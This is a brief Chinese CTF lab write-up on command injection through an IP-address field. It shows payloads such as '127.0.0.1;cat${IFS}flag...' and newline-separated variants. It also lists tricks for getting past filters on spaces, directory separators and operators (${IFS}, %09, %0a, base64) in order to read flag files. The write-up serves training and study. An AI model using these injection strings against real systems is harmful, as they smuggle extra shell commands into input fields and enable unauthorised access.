 过滤空格
payload
127.0.0.1;ls
payload
127.0.0.1;cat${IFS}flag_2559114064936.php
右键查看源码得到flag
其他
使用IFS$9、%09、<、>、<>、{,}、%20、${
IFS}、${IFS}来代替空格
过滤目录分隔符
payload
127.0.0.1;ls
payload
127.0.0.1&ls flag_is_here
payload
127.0.0.1&cd flag_is_here;cat flag_
133752248118633.php
使用;或者%0a代替目录分隔符/
过滤运算符
payload
127.0.0.1;ls
payload
127.0.0.1; base64 flag_3969293319629.php
base64解密得到flag
综合题
在URL中输入
127.0.0.1%0acd${IFS}f***_is_here${IFS}%0als
payload
127.0.0.1%0acd${IFS}f***_is_here${IFS}%
0amore${IFS}f***_61177426640.php
右键查看源码得到flag